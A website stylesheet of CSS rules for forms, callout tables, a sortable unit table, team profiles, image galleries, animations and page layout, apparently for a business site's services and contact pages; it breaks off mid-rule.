
form ::-webkit-input-placeholder { color: #707070; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

form :-ms-input-placeholder { color: #707070; opacity: 1; }

form select[data-selected=""] { color: #707070; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.9375rem 1.25rem; font-size: 1rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 2px; border: none; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); }

form select { padding: 0.25rem 1.5rem 0.25rem 0.5rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.875rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3.8125rem; } }

form .form-required-div { display: none; margin: 0 0 0.875rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.5rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 10rem; } }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { padding: 1rem 1.875rem; background-color: transparent; border-radius: 0; color: #fff; border: 3px solid #FD6D26; font-size: 1.125rem; font-weight: 500; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #FD6D26; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.25rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.25rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.625rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.625rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.625rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.25rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.25rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.25rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.25rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.25rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.625rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.625rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

@media print, screen and (min-width: 40em) { .form-2-col { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 20px; }
  .form-2-col > * { -webkit-box-flex: 0; -ms-flex: 0 0 calc(50% - 10px); flex: 0 0 calc(50% - 10px); } }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2, .callout-table-module.extra-content .callout-counter .message, .callout-counter .callout-table-module.extra-content .message { margin-bottom: 2.5rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 2.0625rem 2.0625rem 0 0; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); margin: 0 0.9375rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.875rem 1.25rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.25rem; }

.callout-table-module.extra-content .callout-table_heading { color: #2c2c2c; font-size: 1.25rem; }

.callout-table-module.extra-content .callout-table_icon { color: #2c2c2c; }

.callout-table-module.extra-content .cta { background-color: #2c2c2c; border-radius: 0 0 2.0625rem 2.0625rem; padding: 1.875rem 1.875rem 2.1875rem; margin: 0 0.9375rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.4375rem; font-weight: bold; text-align: center; margin: 0 0 0.9375rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #2c2c2c; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #2C2C2C; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.5rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.5rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 3.125rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 3.125rem; }
  .callout-table-module.extra-content .cta { padding: 1.25rem 1.875rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.875rem; max-width: 25rem; text-align: center; }

.myce-callout img { margin-bottom: 1.25rem; }

.myce-callout .heading { padding: 0 0 0.9375rem; font-size: 1.5rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.25rem; }

.myce-callout .button { margin: 0; }

.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 37.5rem; border-radius: 1.25rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); min-height: 320px; }

.myce-callout.case-studies img { position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; }

.myce-callout.case-studies .myce-callout_content { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(44, 44, 44, 0.91); opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout.case-studies .myce-callout_content_wrapper .heading, .myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; cursor: default; }

.myce-callout.case-studies:hover .myce-callout_content, .myce-callout.case-studies:focus .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.625rem; }
  .myce-callout.case-studies .myce-callout_content_wrapper p { font-size: 1rem; } }

.helpful-links { background-color: #fff; margin-top: 40px; text-align: center; width: 100%; max-width: 966px !important; margin-inline: auto !important; padding: 30px 26px; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); row-gap: 30px; }

.helpful-links .columns { padding-inline: 10px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; row-gap: 15px; }

.helpful-links .columns > * { margin-block: 0; }

.helpful-links .columns > hr { margin-block: -5px; }

.helpful-links h3 { font-size: 1.25rem; font-weight: 700; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; text-transform: uppercase; }

.helpful-links a { color: #2c2c2c; font-weight: 600; }

.helpful-links a svg { color: inherit; }

.helpful-links a svg path { fill: currentColor; }

.helpful-links a:hover, .helpful-links a:focus { color: #FD6D26; }

.helpful-links + * { margin-top: 45px; }

@media print, screen and (min-width: 64em) { .helpful-links + * { margin-top: 60px; } }

.unit-table { background-color: #fff; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); overflow-x: auto; max-width: 100vw; padding-block: 30px; text-align: center; }

.unit-table .table-header { text-align: center; font-weight: 700; text-transform: uppercase; font-size: 1.25rem; color: #2c2c2c; }

.unit-table hr.small.center { margin-bottom: 15px; }

.unit-table .table-footer { width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; padding-inline: 30px; position: relative; margin-inline: auto; }

.unit-table .table-footer .prev, .unit-table .table-footer .next { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); cursor: pointer; }

.unit-table .table-footer .prev { left: 0; }

.unit-table .table-footer .next { right: 0; }

.unit-table .search-and-filter { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; gap: 20px; margin-bottom: 20px; }

.unit-table .search-and-filter input, .unit-table .search-and-filter select { display: inline-block; width: auto; margin-block: 0; }

.unit-table table { overflow: auto; border: none; margin-bottom: 0; }

.unit-table.full table { margin-bottom: 20px; }

.unit-table th { background-color: #757575; text-align: center; color: #fff; font-weight: 400; cursor: pointer; position: relative; padding-bottom: 5px; }

.unit-table th.active { padding-right: 24px; }

.unit-table th.active::after { content: "\e5c5"; display: inline-block; position: absolute; right: 5px; top: 50%; font-family: "Material Icons"; font-size: 18px; margin-left: 5px; -webkit-transform: translateY(-50%) scaleY(-1); transform: translateY(-50%) scaleY(-1); }

.unit-table th.desc::after { -webkit-transform: translateY(-50%) scaleY(1); transform: translateY(-50%) scaleY(1); }

.unit-table th:hover, .unit-table th:focus, .unit-table th.active { background-color: #FD6D26; }

.unit-table tbody tr:nth-child(even), .unit-table tbody tr.even { background-color: #cecece; }

.unit-table tbody tr.odd { background-color: #fff; }

.unit-table td[data-cell="available"].Available { color: red; text-transform: uppercase; font-weight: 600; }

@media print, screen and (min-width: 40em) { .unit-table { padding-inline: 30px; } }

.content-callout { background-color: #E9F0F2; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); padding: 1.25rem; border-radius: 1.25rem; }

.content-callout h3 { color: #00596e; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2.5rem 2.5rem 1.25rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.25rem; color: #fff; display: block; font-size: 1.25rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.9375rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.25rem; color: #fff; font-size: 1.25rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.875rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.5rem; padding: 0.5625rem 0.625rem; font-size: 0.875rem; }

.swiper-pagination-bullet { width: 1.25rem; height: 1.25rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.25rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #2C2C2C; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #2C2C2C; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout { margin-top: 30px !important; }

.gallery-thumbnail-layout.row { margin: 0 -0.625rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.625rem; margin: 0 0 1.25rem 0; }

.gallery-thumbnail-layout .column a.image-gallery, .gallery-thumbnail-layout .columns a.image-gallery { display: block; height: 300px; padding: 0; }

.gallery-thumbnail-layout .column a.image-gallery::before, .gallery-thumbnail-layout .columns a.image-gallery::before, .gallery-thumbnail-layout .column a.image-gallery::after, .gallery-thumbnail-layout .columns a.image-gallery::after { content: none; }

.gallery-thumbnail-layout .column a.image-gallery > img, .gallery-thumbnail-layout .columns a.image-gallery > img { -o-object-fit: cover; object-fit: cover; width: 100%; height: 100%; max-width: unset; min-width: unset; top: unset; left: unset; right: unset; bottom: unset; -webkit-transform: unset; transform: unset; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.9375rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.9375rem; margin: 0 0 1.875rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 12.5rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.25rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 6.25rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 3px solid #fff; outline-offset: -25px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.3125rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 2.8125rem 20px; }

.content .content-sub-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.8125rem 15px; }
  .content .content-sub-text { padding: 2.8125rem 15px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 3.75rem 15px; }
  .content .content-sub-text { padding: 3.75rem 15px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.8125rem 15px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.75rem 15px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.8125rem 15px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 3.75rem 15px; } }

.extra-content { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 60px 15px; } }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.875rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.875rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.875rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .home-3_content.row + .home-3_content { margin-top: 3.75rem; }

.home-page.content .content-text { padding: 2.8125rem 20px; }

.home-page.content .content-sub-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.8125rem 15px; }
  .home-page.content .content-sub-text { padding: 2.8125rem 15px; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 3.75rem 15px; }
  .home-page.content .content-sub-text { padding: 3.75rem 15px; } }

.home-3_content { margin-top: 1.25rem; }

.home-3_content .columns > p:last-child, .home-3_content .columns > .button:last-child { margin-bottom: 0; }

.home-3_content .columns > p > .button { margin-bottom: 0; }

.home-3_content:first-child:last-child { margin-block: 0; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2.5rem; }
  .home-3_content .columns > img:first-child:last-child { margin-bottom: 0; }
  .home-3_content .columns:first-child:not(.large-order-2) { padding-right: 40px; }
  .home-3_content .columns:first-child.large-order-2 { padding-left: 40px; }
  .home-3_content.row + .row { margin-top: 5rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team { background: #f7f7f7; }

.meet-the-team h2, .meet-the-team .callout-counter .message, .callout-counter .meet-the-team .message { color: #2C2C2C; margin-bottom: 1.875rem; }

.meet-the-team .content { background: #e9f0f2; }

.team-callouts { background: #fff; -webkit-box-shadow: 0 0.4375rem 0.75rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.4375rem 0.75rem rgba(0, 0, 0, 0.16); padding: 3.125rem 0.625rem; margin-top: 20px; }

.team-callouts .row { row-gap: 40px; }

.team-callouts .columns { padding-inline: 40px; }

.team-callouts p { font-size: 1rem; }

.team-callouts p:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .team-callouts { padding: 80px 40px; } }

.team-callouts-image { margin-bottom: 1.25rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.team-callouts-image > img { height: 101%; width: 101%; max-width: none; max-height: none; -o-object-fit: cover; object-fit: cover; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.team-callout .heading { font-size: 1.25rem; font-weight: bold; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; margin-bottom: 0.9375rem; line-height: 1.2; color: #2c2c2c; text-transform: uppercase; }

.team-callout hr { margin-top: -5px; }

.team-callout .heading span { color: #FD6D26; display: block; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 0.9375rem; font-weight: 500; text-transform: none; margin-bottom: 5px; }

@media print, screen and (min-width: 40em) { .team-callout .heading { font-size: 1.625rem; } }

@media print, screen and (min-width: 64em) { .team-callout .heading { font-size: 1.75rem; } }

.services-parent.page__services-parent .content { background-color: #fff; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); }

.services-parent.page__services-parent .bg-gray { background-image: url("/images/backgrounds/extended-harbison.png"); }

.services-parent.page__services-parent .unit-table { margin-top: 45px; }

@media print, screen and (min-width: 64em) { .services-parent.page__services-parent .unit-table { margin-top: 60px; } }

.services-parent.page__services-parent .return-to-top { display: block; margin: 30px auto -30px; text-align: center; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; color: #2c2c2c; font-weight: 600; }

.services-parent.page__services-parent .return-to-top svg { color: inherit; position: relative; top: -3px; }

.services-parent.page__services-parent .return-to-top svg path { fill: currentColor; }

.services-parent.page__services-parent .return-to-top:hover, .services-parent.page__services-parent .return-to-top:focus { color: #FD6D26; }

.services-parent.page__services-parent .home-3_content { margin-top: 0; }

.services-parent.page__services-parent .extra-content { background: transparent; }

.services-parent.page__services-parent .extra-content + .extra-content { position: relative; }

.services-parent.page__services-parent .extra-content + .extra-content::before { content: ""; display: block; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); top: 0; width: 100%; max-width: 1230px; height: 1px; background-color: #707070; }

.services-parent.page__services-parent .content-sub { background-color: transparent; padding: 45px 15px; }

.services-parent.page__services-parent .content-sub .content-sub-text { background-color: #EAEAEA; padding: 30px; }

.services-parent.page__services-parent .content-sub ul { list-style: none; margin: 0; }

.services-parent.page__services-parent .content-sub ul > li + li { margin-top: 5px; }

.services-parent.page__services-parent .content-sub a { color: #2c2c2c; font-weight: 600; }

.services-parent.page__services-parent .content-sub a svg { margin-left: 5px; color: inherit; }

.services-parent.page__services-parent .content-sub a svg path { fill: currentColor; }

.services-parent.page__services-parent .content-sub a:hover { color: #FD6D26; }

.services-parent.page__services-parent .content-sub a:focus { color: #2c2c2c; }

@media print, screen and (min-width: 64em) { .services-parent.page__services-parent .content-main { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
